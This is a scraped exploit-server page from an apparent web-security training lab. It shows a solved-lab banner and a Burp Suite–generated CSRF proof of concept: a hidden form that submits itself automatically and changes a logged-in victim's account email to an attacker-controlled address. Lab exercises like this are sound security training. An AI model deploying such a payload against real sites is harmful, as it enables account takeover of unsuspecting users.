 Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a09005e036fbac881796b75019b004e.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
Hello, world!
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
    <form action="https://0a6c00cb0376ba5781476cdd00c60035.web-security-academy.net/my-account/change-email" method="POST">
      <input type="hidden" name="email" value="attacker1&#64;attacker&#46;com" />
      <input type="submit" value="Submit request" />
    </form>
    <script>
      history.pushState('', '', '/');
      document.forms[0].submit();
    </script>